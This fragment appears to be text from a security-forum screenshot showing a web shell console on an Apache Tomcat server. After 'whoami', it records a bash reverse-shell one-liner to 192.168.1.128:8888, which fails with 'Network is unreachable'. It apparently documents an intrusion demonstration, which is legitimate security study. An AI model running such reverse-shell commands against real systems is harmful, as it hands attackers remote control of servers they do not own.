 currentDir:/home/ubuntu/apache-tomcat-8.0.43/bin/
fileRoot:[/]
currentUser:ubuntu
osInfo:os.name: Linux os.version: 4.4.0-142-generic os.arch: amd64
/home/ubuntu/apache-tomcat-8.0.43/bin/ >whoami
ubuntu
/home/ubuntu/apache-tomcat-8.0.43/bin/ >bash -c 'exec bash -i >& /dev/tcp/192.168.1.128/8888 0>&1'
bash: connect: Network is unreachable
bash: /dev/tcp/192.168.1.128/8888: Network is unreachable
/home/ubuntu/apache-tomcat-8.0.43/bin/ >
先知社区